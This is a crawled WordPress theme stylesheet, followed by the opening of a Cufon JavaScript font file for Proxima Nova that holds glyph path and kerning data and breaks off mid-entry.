-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body { background: transparent url(images/bg_grid.png) repeat 0 0; }
body, input, textarea {	color: #666; font-size: 12px; line-height: 16px;}
hr {	background-color: #e7e7e7;	border: 0;	clear: both; height: 1px; margin-bottom: 18px; }

/* Text elements */
p {	margin-bottom: 18px; }
ul {	list-style: square;	margin: 0 0 18px 1.5em;}
ol {	list-style: decimal; margin: 0 0 18px 1.5em;}
ol ol { list-style: upper-alpha;}
ol ol ol {	list-style: lower-roman; }
ol ol ol ol { list-style: lower-alpha;}
ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; }
dl {	margin: 0 0 24px 0;}
dt {	font-weight: bold;}
dd {	margin-bottom: 18px;}
strong {	font-weight: bold;}
cite, em, i {	font-style: italic;}
big { font-size: 131.25%;}
ins { background: #ffc;	text-decoration: none;}
blockquote {	font-style: italic;	padding: 0 3em; }
blockquote cite, blockquote em, blockquote i { font-style: normal;}
pre { background: #f7f7f7; color: #222;	line-height: 18px;	margin-bottom: 18px; padding: 1.5em; }
abbr, acronym {	border-bottom: 1px dotted #666;	cursor: help;}
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline;}
sup { bottom: 1ex;}
sub { top: .5ex; }
input[type="text"], textarea { 	background: #FFF url(images/bg-input.png) repeat-x 0 0; border: 1px solid #EEE; /*box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); -moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); -webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); */ padding: 7px 2px; }
a:link { color: #839E35; }
a:visited { color: #839E35; }
a:active, a:hover {	color: #ff4b33;	outline: none;}
a:focus { -moz-outline-style: none; }
.clear {clear: both;}
span.clear {display: block;}



/* =Header
-------------------------------------------------------------- */

#header {  margin: 40px auto 0 auto; width: 980px;  }

#site-title-desc { width:980px;  }
#site-title { font-size: 34px; line-height: 36px; margin: 3px 0 3px 0; }
#site-title a { color: #333; font-weight: bold; text-decoration: none; }
#site-description { font-style: italic; font-size:18px; float:right; padding-top:35px; padding-right:35px;}


/* =Menu
-------------------------------------------------------------- */

.screen-reader-text { position: absolute; left: -9000px; }
#access { /*	display: block; float: right; margin: 0 auto; width: 940px; */ margin-top: 10px; }
#access .menu-header, div.menu { font-size: 13px;	margin-left: 12px; }
#access .menu-header ul, div.menu ul { list-style: none; margin: 0;}
#access .menu-header li, div.menu li { float: left; position: relative;}
#access a { color: #363636; font-size: 16px; text-transform:uppercase; display: block;	/*line-height: 30px;*/ padding: 0 10px;	padding-bottom: 10px; text-decoration: none; font-weight: bold; }
#access ul ul { box-shadow: 0px 3px 3px rgba(0,0,0,0.2);	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2); -webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2); display: none; position: absolute; 	/*top: 30px;*/ left: 0;	float: left; width: 280px; z-index: 99999; }
#access ul ul li { min-width: 180px; }
#access ul ul ul {	left: 100%;	top: 0;}
#access ul ul a {	background: #FFF;	color: #363636;	line-height: 1em;	padding: 12px;	width: 280px;	height: auto; font-size:12px;}
/* #access li:hover > a, #access ul ul :hover > a {	background: #333;	color: #fff;} */
#access li:hover > a {	color:#ACCB50; }
#access ul ul :hover > a {	background: #fff;	color: #ACCB50;}
#access ul li:hover > ul {	display: block; }
/* #access ul li.current_page_item > a, #access ul li.current-menu-ancestor > a, #access ul li.current-menu-item > a, #access ul li.current-menu-parent > a { color: #6A6A6A; } */
* html #access ul li.current_page_item a, * html #access ul li.current-menu-ancestor a, * html #access ul li.current-menu-item a, * html #access ul li.current-menu-parent a, * html #access ul li a:hover { color: #fff; }


/* =Content
-------------------------------------------------------------- */


#main, #container{ margin: 0 auto; width: 940px; }
#main {	clear: both; /*overflow: hidden; */ 	padding: 40px 0 0 0;}
#container { background: #fff url(images/bg-main.gif) repeat-y 0 0; margin: 10px auto; padding: 0 20px; -moz-box-shadow: 4px 6px 6px #BBB, -4px 6px 6px #BBB;  -webkit-box-shadow: 4px 6px 6px #BBB, -4px 6px 6px #BBB;  box-shadow: 4px 6px 6px #BBB, -4px 6px 6px #BBB;  filter: progid:DXImageTransform.Microsoft.Shadow(color='#BBBBBB', Direction=135, Strength=6);  border-top: 1px solid #DFDFDF; border-left: 1px solid #DFDFDF;   border-right: 1px solid #EEE; margin-bottom:60px;}

#content { padding: 0 30px 36px 20px; width: 639px; float: left;}
#content, #content input, #content textarea { color: #666; font-size:15px;	line-height:21px; }
#content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 30px; }
#content ul ul, #content ol ol, #content ul ol, #content ol ul { 	margin-bottom: 0; }
#content pre, #content kbd, #content tt, #content var { 	font-size: 15px; line-height: 21px; }
#content code { font-size: 13px;}
#content dt, #content th {	color: #000;}
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 { color: #000;	line-height: 1.5em; margin: 0 0 20px 0; text-transform:uppercase;}
#content table { border: 1px solid #e7e7e7; margin: 0 -1px 24px 0; text-align: left; width: 100%; }
#content tr th, #content thead th { color: #888; font-size: 12px; font-weight: bold; line-height: 18px; padding: 9px 24px; }
#content tr td { border-top: 1px solid #e7e7e7; padding: 6px 24px; }
#content tr.odd td { background: #f2f7fc; }
#content blockquote {background: url(images/bg_blockquote.jpg) no-repeat scroll left top #E7E6E2;  clear: both;  color: #141310;  display: block;  font-style: italic;  margin: 20px 0;   padding: 20px 20px 10px 45px; -moz-border-radius:10px; border:1px solid #ddd;}
.hentry { margin: 0 0 45px 0; padding-bottom: 45px; 	border-bottom: 1px dashed #ccc; }
.home .sticky {	background: #efefef; border-top: 4px solid #000; margin-left: -20px; margin-right: -20px; padding: 18px 20px; }
.single .hentry , .page .hentry{ margin: 0; border: none;}
.page-title { color: #000; font-size: 14px; font-weight: bold; margin: 0 0 36px 0;}
.page-title span { color: #333; font-size: 16px; font-style: italic; font-weight: normal;}
.page-title a:link, .page-title a:visited { color: #888; text-decoration: none; }
.page-title a:active, .page-title a:hover { color: #ff4b33;}
#content .entry-title { color: #839E35; font-size: 30px; font-weight:normal; line-height: 1.3em; margin-bottom: 0; letter-spacing:-1px;}
.entry-title a:link, .entry-title a:visited { color: #444444;	text-decoration: none; }
.entry-title a:active, .entry-title a:hover {	color: #839E35;}
.entry-meta { color: #888;	font-size: 12px;}
.entry-meta abbr, .entry-utility abbr {	border: none;}
.entry-meta abbr:hover, .entry-utility abbr:hover { border-bottom: 1px dotted #666;}
.entry-content, .entry-summary { clear: both;	padding: 20px 0 0 0; }
#content .entry-summary p:last-child { margin-bottom: 12px;}
.entry-content fieldset { border: 1px solid #e7e7e7; margin: 0 0 24px 0; padding: 24px;}
.entry-content fieldset legend { 	background: #fff; color: #000; font-weight: bold;	padding: 0 24px; }
.entry-content input { margin: 0 0 24px 0; }
.entry-content input.file, .entry-content input.button { margin-right: 24px; }
.entry-content label { color: #888; font-size: 12px; }
.entry-content select { margin: 0 0 24px 0; }
.entry-content sup, .entry-content sub { font-size: 10px; }
.entry-content blockquote.left { float: left; margin-left: 0; margin-right: 24px; text-align: right; width: 33%; }
.entry-content blockquote.right { float: right; margin-left: 24px; margin-right: 0; text-align: left; width: 33%; }
.page-link { color: #000; font-weight: bold; margin: 0 0 22px 0; word-spacing: 0.5em; }
.page-link a:link, .page-link a:visited {	background: #f1f1f1; color: #333; font-weight: normal; padding: 0.5em 0.75em; text-decoration: none; }
.home .sticky .page-link a { background: #d9e8f7; }
.page-link a:active, .page-link a:hover { color: #ff4b33; }
body.page .edit-link { clear: both; display: block;}
#entry-author-info { background: #efefef; border-top: 4px solid #000; clear: both; font-size: 14px; line-height: 20px; margin: 24px 0; overflow: hidden; padding: 18px 20px; }
#entry-author-info #author-avatar { background: #fff; border: 1px solid #e7e7e7; float: left; height: 60px; margin: 0 -104px 0 0; padding: 11px; }
#entry-author-info #author-description {	float: left; margin: 0 0 0 104px; }
#entry-author-info h2 { color: #000; font-size: 100%; font-weight: bold; margin-bottom: 0; }

#content .video-player {	padding: 0;}

.entry-utility { clear: both; color: #757575; font-size: 12px; line-height: 18px; font-style: italic;}
.entry-utility a {text-decoration: none;}

.entry-meta { color: #757575; font-size: 13px; font-weight: normal;	font-family: "Trebuchet MS", "Lucida Grande", "Lucida Sans", Verdana, Arial, sans-serif; text-transform: uppercase; letter-spacing: 1px; font-style: italic; position: relative;}

.entry-meta .date {position: absolute; top: -28px; left: -57px; width: 46px; height: 56px; background: url(images/bg_date.png) no-repeat scroll 0 0 transparent; padding: 6px 0 0 0; font-size: 19px; font-weight: bold; color: #FFF; line-height: 18px; text-align: center; font-style: normal;}
.entry-meta .date .day { padding-left: 6px; }
.entry-meta .date .month{display: block; font-size: 12px; text-transform: uppercase;}

.entry-meta a{ text-decoration: none; color: #757575;}
.entry-meta a:hover{ color: #FF4B33;}
.entry-meta .meta-sep {text-transform: lowercase;}


/* =Images
-------------------------------------------------------------- */

#content img { margin: 0; height: auto; max-width: 640px; width: auto; padding:5px; border:1px solid #ddd;}
#content .attachment img { max-width: 900px; }
#content .alignleft, #content img.alignleft {	display: inline; float: left; margin-right: 24px; margin-top: 4px; }
#content .alignright, #content img.alignright { display: inline;	float: right; margin-left: 24px; margin-top: 4px;}
#content .aligncenter, #content img.aligncenter {	clear: both; display: block; margin-left: auto;	margin-right: auto;}
#content img.alignleft, #content img.alignright, #content img.aligncenter { margin-bottom: 12px; border:1px solid #ddd; padding:5px; }
#content .wp-caption { background: #f1f1f1; line-height: 18px; margin-bottom: 20px; padding: 4px; text-align: center; }
#content .wp-caption img { margin: 5px 5px 0;}
#content .wp-caption p.wp-caption-text { color: #888; font-size: 12px; margin: 5px;}
#content .wp-smiley { margin: 0; }
#content .gallery { margin: 0 auto 18px; }
#content .gallery .gallery-item { float: left; margin-top: 0; text-align: center; width: 33%; }
#content .gallery img {	border: 2px solid #cfcfcf;}
#content .gallery .gallery-caption { color: #888; font-size: 12px; margin: 0 0 12px;}
#content .gallery dl { margin: 0; }
#content .gallery img { border: 10px solid #f1f1f1; }
#content .gallery br+br { display: none;}
#content .attachment img { /* single attachment images should be centered */ 	display: block;	margin: 0 auto;}


/* =Navigation
-------------------------------------------------------------- */

.navigation { color: #888; font-size: 12px; line-height: 18px; overflow: hidden; font-weight: bold;}
.navigation a:link, .navigation a:visited { color: #888; text-decoration: none; padding:0 10px;}
.navigation a:active, .navigation a:hover { color:#839E35; padding:0; }
.nav-previous { float: left; width: 50%;}
.nav-next {	float: right;	text-align: right;	width: 50%;}
#nav-below {	margin: 0;}


/* =Comments
-------------------------------------------------------------- */
#comments {	clear: both;}
#comments .navigation {	padding: 0 0 18px 0;}
h3#comments-title, h3#reply-title {	color: #444; font-size: 20px; font-weight: bold; margin-bottom: 0; }
h3#comments-title {	padding: 24px 0 10px; margin-bottom:30px; border-bottom:1px dashed #ccc; }
.commentlist {	list-style: none;	margin: 0;}
.commentlist li.comment {	border-bottom: 1px solid #e7e7e7; line-height: 24px; margin: 0 0 24px 0; padding: 0; position: relative; }
.commentlist li:last-child { border-bottom: none;	margin-bottom: 0; }
#comments .comment-body ul, #comments .comment-body ol { margin-bottom: 18px;}
#comments .comment-body p:last-child { margin-bottom: 6px; }
#comments .comment-body blockquote p:last-child { margin-bottom: 24px; }
.commentlist ol {	list-style: decimal; }
.commentlist .avatar {/*	position: absolute;	top: 4px;	left: 0;*/	float: left;}
#content .commentlist img.avatar { margin: 10px 19px 10px 0;	padding: 6px; background: #EFEFEF; }
.comment-author { }
.comment-author cite {	color: #444; font-style: normal; font-weight: bold; }
.comment-author .says {	font-style: italic;}
.comment-meta {	font-size: 12px; margin: 0; }
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #ff4b33; }
.commentlist .even { }
.commentlist .bypostauthor {}
.reply {	font-size: 12px; padding: 0 0 24px 0;}
.reply a, a.comment-edit-link {	color: #888;}
.reply a:hover, a.comment-edit-link:hover { color: #ff4b33; }
.commentlist .children {	list-style: none; margin: 0; }
.commentlist .children li { border: none; margin: 0; padding: 0 0 0 56px; border-left: 1px solid #E7E7E7;	background: transparent url(images/bg_comment.png) 0 40px no-repeat; }
.nopassword, .nocomments { display: none;}
#comments .pingback { border-bottom: 1px solid #e7e7e7; margin-bottom: 18px;	padding-bottom: 18px;}
.commentlist li.comment+li.pingback { margin-top: -6px; }
#comments .pingback p { color: #888; display: block; font-size: 12px;	line-height: 18px; margin: 0; }
#comments .pingback .url { font-size: 13px; font-style: italic; }

/* Comments form */
input[type=submit] { color: #333;}
#respond { border-top: 1px solid #e7e7e7; margin: 24px 0; overflow: hidden;	position: relative; }
#respond p {	margin: 0;}
#respond .comment-notes { margin-bottom: 1em; }
.form-allowed-tags { line-height: 1em; }
.children #respond { margin: 0 48px 0 0;}
h3#reply-title {	margin: 18px 0; }
#comments-list #respond { margin: 0 0 18px 0; }
#comments-list ul #respond { margin: 0;}
#cancel-comment-reply-link {	font-size: 12px; font-weight: normal; line-height: 18px; }
#respond .required { color: #ff4b33;	font-weight: bold;}
#respond label { color: #888;	font-size: 12px; }
#respond input { margin: 0 0 9px;	width: 98%; }
#respond textarea { width: 98%; }
#respond .form-allowed-tags { color: #888; font-size: 12px; line-height: 18px; }
#respond .form-allowed-tags code { font-size: 11px;}
#respond .form-submit { margin: 12px 0;}
#respond .form-submit input { font-size: 14px;	width: auto; padding: 5px 6px; background: #DFDFDF; box-shadow: 0 1px 9px #DFDFDF; -moz-box-shadow: 0 1px 9px #DFDFDF; -webkit-box-shadow: 0 1px 9px #DFDFDF; border: none;}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul { list-style: none; margin-left: 0; padding: 0 30px 0 0;}
.widget-area ul ul { list-style: square; border: none; margin-left: 1.3em; padding: 0;}
.widget-area ul .post-title{ font-size:14px; font-weight:bold;}
.widget_search #s {/* This keeps the search inputs in line */ width: 80%;}
.widget_search #searchsubmit { height: 28px; width: 27px; background: url(images/bg-search.png) no-repeat scroll 0 0 transparent; cursor: pointer; text-indent: -9999px; border: none;  margin-top: 1px; position: absolute; top: 1px; right: 2px;}
.widget_search #searchform { background: #FFF url(images/bg-input.png) repeat-x 0 0; border: 1px solid #ddd; position: relative;}
.widget_search #searchform  input[type="text"] { 	background: none; border: none;}
.widget_search label { display: none;}

.no-results #s {/* This keeps the search inputs in line */ width: 85%;}
.no-results #searchsubmit { height: 28px; width: 27px; background: url(images/bg-search.png) no-repeat scroll 0 0 transparent; cursor: pointer; text-indent: -9999px; border: none;  margin-top: 1px; position: absolute; top: 1px; right: 0;}
.no-results #searchform { background: #FFF url(images/bg-input.png) repeat-x 0 0; border: 1px solid #EEE; position: relative; width: 50%;}
.no-results #searchform  input[type="text"] { 	background: none; border: none; margin: 0;}

.widget-container {	margin: 0 0 30px 0;}
#sidebar .widget-title {	color: #FFF; font-weight: normal; padding: 13px 10px 30px 18px; background: transparent url(images/bg_widget.png) 0 0 no-repeat; margin-right: -60px; z-index: 1001; /*position: relative;*/ font-size:23px; text-transform:uppercase;}
.widget-area a:link, .widget-area a:visited {	text-decoration: none;}
.widget-area a:active, .widget-area a:hover {	text-decoration: underline;}
.widget-area .entry-meta { font-size: 11px;}

#wp_tag_cloud div { line-height: 1.6em;}
#wp-calendar { width: 100%;}
#wp-calendar caption {	color: #222; font-size: 14px; font-weight: bold; padding-bottom: 4px; text-align: left; }
#wp-calendar thead {	font-size: 11px;}
#wp-calendar thead th {}
#wp-calendar tbody { color: #888; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; padding: 3px 0 2px; text-align: center; }
#wp-calendar tbody .pad {	background: none;}
#wp-calendar tfoot #next {	text-align: right;}
.widget_rss a.rsswidget { color: #000; }
.widget_rss a.rsswidget:hover {	color: #ff4b33;}
.widget_rss .widget-title img { width: 11px;	height: 11px; }

/* Main sidebars */

#sidebar{	float: right; /*overflow: hidden; */ width: 240px;  margin-right: -60px; padding-right: 40px; }


/* =Footer
-------------------------------------------------------------- */

#footer { background: #FFF; clear: both; margin: 0 -21px 0 -21px; border-left: 1px solid #DFDFDF;}

#footer-widget-area { overflow: hidden; margin: 0 40px; padding: 36px 0; border-top: 4px solid #444;}
#footer-widget-area .widget-area { float: left; margin-right: 40px; width: 264px; }
#footer-widget-area  .widget-title { margin: 0 0 10px 0; font-weight: bold;}
#footer-widget-area #third { margin-right: 0; width: 284px;}


#colophon {	background: #333; margin-top: -4px;	overflow: hidden; padding: 18px 40px; width : 902px;}
#site-info {	float: left; font-size: 18px; font-weight: bold; width: 500px; text-transform:uppercase;}
#site-info a { color: #FFF; text-decoration: none; }
#site-generator { float: right;	width: 335px; font-style: italic; text-align:right;	position: relative;}
#site-generator a {color: #FFF; line-height: 16px; text-decoration: none; }
#site-generator a:hover { text-decoration: underline;}
img#wpstats { display: block; margin: 0 auto 10px;}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre { -webkit-text-size-adjust: 140%; }
code { -webkit-text-size-adjust: 160%; }
#access, .entry-meta, .entry-utility, .navigation, .widget-area { -webkit-text-size-adjust: 120%; }
#site-description { -webkit-text-size-adjust: none; }


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body { background: none !important;}
	#wrapper { clear: both !important; display: block !important; float: none !important; position: relative !important; }
	#colophon { 	border-top: 2pt solid #000; }
	#site-title, #site-description {	float: none; line-height: 1.4em; margin: 0; padding: 0;	}
	#site-title { font-size: 13pt; }
	.entry-content { font-size: 14pt; line-height: 1.6em; }
	.entry-title { font-size: 21pt; }
	#access, #branding img,	#respond, .comment-edit-link, .edit-link, .navigation, .page-link, .widget-area { display: none !important;	}
	#container,	#footer { margin: 0; 	width: 100%; }
	#content, .one-column #content { 	margin: 24pt 0 0; 	width: 100%; }
	.wp-caption p {	font-size: 11pt; }
	#site-info,	#site-generator { float: none;	width: auto; }
	#colophon { 	width: auto;}
	img#wpstats { display: none;	}
	#site-generator a {	margin: 0;	padding: 0;	}
	#entry-author-info { 	border: 1px solid #e7e7e7; }
	#main {	display: inline;}
	.home .sticky {	border: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://samyeprimo.it/wp-content/themes/pongsari/js/Proxima_Nova_300-Proxima_Nova_900.font.js
body_size: 62109
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) Mark Simonson, 2005. All rights reserved.
 * 
 * Trademark:
 * Proxima Nova is a trademark of Mark Simonson.
 * 
 * Full name:
 * ProximaNova-Light
 * 
 * Designer:
 * Mark Simonson
 * 
 * Vendor URL:
 * http://www.marksimonson.com
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"42,-131v0,-68,53,-129,143,-129v114,0,157,97,157,207v0,106,-50,206,-164,206v-54,0,-88,-20,-114,-48r23,-32v21,26,46,42,91,42v90,-2,122,-89,119,-182v-19,27,-66,65,-119,65v-75,0,-136,-43,-136,-129xm87,-132v0,63,43,93,99,93v43,0,86,-26,109,-65v-5,-54,-34,-118,-109,-118v-66,0,-99,50,-99,90"},{"d":"315,-790r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":359},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm413,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":567},{"d":"548,0r-54,0r0,-259r-358,0r0,259r-55,0r0,-550r55,0r0,243r358,0r0,-243r54,0r0,550xm437,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":629},{"d":"622,0r-55,0r0,-475r-204,475r-23,0r-204,-475r0,475r-55,0r0,-550r76,0r194,452r194,-452r77,0r0,550","w":703,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30xm189,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":275},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm346,-556r-44,0r-172,-144r62,0","w":571},{"d":"484,0r-68,0r-158,-224r-122,0r0,224r-55,0r0,-550r218,0v112,0,176,70,176,162v0,93,-62,157,-158,161xm295,-273v82,0,123,-48,123,-115v0,-66,-44,-113,-123,-113r-159,0r0,228r159,0xm311,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":533},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159xm300,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667xm506,-872r-172,144r-44,0r154,-144r62,0","w":699},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm525,-749r-363,0r0,-38r363,0r0,38","w":686},{"d":"879,0r-423,0r0,-164r-274,0r-102,164r-66,0r421,-667r444,0r0,52r-365,0r0,247r358,0r0,52r-358,0r0,264r365,0r0,52xm456,-216r0,-390r-245,390r245,0xm641,-872r-172,144r-44,0r154,-144r62,0","w":939},{"d":"269,127v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v157,0,202,-165,197,-324v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm280,-189v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":588},{"d":"159,-416r0,-54v-77,-9,-127,-72,-127,-151v0,-78,50,-141,127,-151r0,-43r33,0r0,43v47,3,75,24,98,52r-29,22v-19,-26,-42,-38,-69,-40r0,236v27,-3,50,-17,69,-42r29,23v-23,28,-51,49,-98,52r0,53r-33,0xm74,-621v0,60,32,106,85,117r0,-232v-53,10,-85,56,-85,115","w":305},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm522,-813v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":686},{"d":"642,-107v-66,79,-147,126,-271,118r-30,89r-40,0r31,-94v-30,-6,-58,-14,-85,-27r-40,121r-40,0r46,-139v-93,-59,-153,-163,-153,-294v0,-213,157,-360,367,-343r31,-92r40,0r-33,97v31,7,58,17,84,31r43,-128r40,0r-50,150v22,16,41,36,59,58r-48,31v-9,-12,-19,-23,-30,-33r-175,522v89,2,160,-37,205,-97xm120,-333v0,103,44,187,112,239r178,-531v-165,-8,-288,115,-290,292xm265,-73v25,14,54,24,84,29r182,-543v-24,-16,-53,-27,-83,-34","w":674},{"d":"400,-153r-152,-152r-151,152r-30,-29r152,-152r-152,-152r30,-29r151,152r152,-152r29,29r-152,152r152,152","w":496},{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v151,0,232,119,228,270r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0xm316,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":567},{"d":"11,-185r0,-53r99,-57r0,-255r55,0r0,223r100,-58r0,53r-100,58r0,225r277,0r0,49r-332,0r0,-242","w":482},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm443,-700r-172,144r-44,0r154,-144r62,0","w":571},{"d":"372,0r-57,0r0,-589r-107,114r-35,-37r147,-155r52,0r0,667","w":588},{"d":"159,151r0,-54v-77,-10,-127,-73,-127,-151v0,-78,50,-141,127,-151r0,-43r33,0r0,43v47,3,75,24,98,52r-29,22v-19,-26,-42,-38,-69,-40r0,235v27,-2,50,-16,69,-41r29,23v-23,27,-51,48,-98,51r0,54r-33,0xm74,-54v0,59,32,106,85,116r0,-231v-53,10,-85,56,-85,115","w":305},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52xm417,-872r-172,144r-44,0r154,-144r62,0","w":484,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"&":9,"V":90,"W":63,"\u0174":63,"Y":122,"\u00dd":122,"\u0178":122,"\u0176":122,"?":117,"\"":116,"\u2019":116,"\u2018":116,"'":116,"\u201c":116,"\u201d":116,"\u2122":116,"\u00ae":116,"\uf6a9":83,"\uf779":83,"\uf7fd":83,"\uf7ff":83,"C":37,"G":37,"O":37,"Q":37,"\u00d8":37,"\u0152":37,"\u00c7":37,"\u00d3":37,"\u00d4":37,"\u00d6":37,"\u00d2":37,"\u00d5":37,"\u0106":37,"\u0108":37,"\u010a":37,"\u010c":37,"\u011c":37,"\u011e":37,"\u0120":37,"\u0122":37,"\u014c":37,"\u014e":37,"\u0150":37,"\u01fe":37,"\uf6be":124,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79,"a":17,"\u00e6":17,"\u0105":17,"\u01fd":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00f0":26,"\u00e7":26,"\u010f":26,"\u0119":26,"t":32,"\u021b":32,"\u0165":32,"\u0167":32,"u":17,"\u0173":17,"v":59,"w":39,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"\uf671":46,"\uf672":46,"\uf673":46,"\uf674":46,"\uf67d":46,"\uf67e":46,"\uf67f":46,"\uf680":46,"\uf691":46,"\uf692":46,"\uf693":46,"\uf694":46,"\uf6fa":46,"\uf763":46,"\uf767":46,"\uf76f":46,"\uf771":46,"\uf7e7":46,"\uf7f2":46,"\uf7f3":46,"\uf7f4":46,"\uf7f5":46,"\uf7f6":46,"\uf7f8":46,"\uf69c":79,"\uf69d":79,"\uf69e":79,"\uf774":79,"\uf69f":27,"\uf6a0":27,"\uf6a1":27,"\uf6a2":27,"\uf6a3":27,"\uf775":27,"\uf7f9":27,"\uf7fa":27,"\uf7fb":27,"\uf7fc":27,"\uf776":52,"\uf6a6":49,"\uf777":49,"U":29,"\u00da":29,"\u00db":29,"\u00dc":29,"\u00d9":29,"\u016a":29,"\u016c":29,"\u016e":29,"\u0170":29,"\u0172":29,"*":177,"\u2020":130,"\u2021":106}},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52xm301,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":564},{"d":"136,0r-55,0r0,-550r55,0r0,550","w":216,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"76,184r13,-493r41,0r13,493r-67,0xm65,-449v0,-23,20,-43,44,-43v24,0,44,20,44,43v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44","w":219},{"d":"333,0r-281,0r0,-35v145,-104,235,-180,235,-254v0,-112,-171,-89,-206,-27r-27,-28v65,-88,277,-94,277,53v0,87,-94,167,-213,253r215,0r0,38"},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm331,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":540},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm270,-556v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm270,-588v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":540},{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-69,-13,-133,37,-163,84r0,352","w":317,"k":{"Y":50,"\u00dd":50,"\u0178":50,"\u0176":50,"T":54,"\u021a":54,"\u0164":54,"\u0166":54,"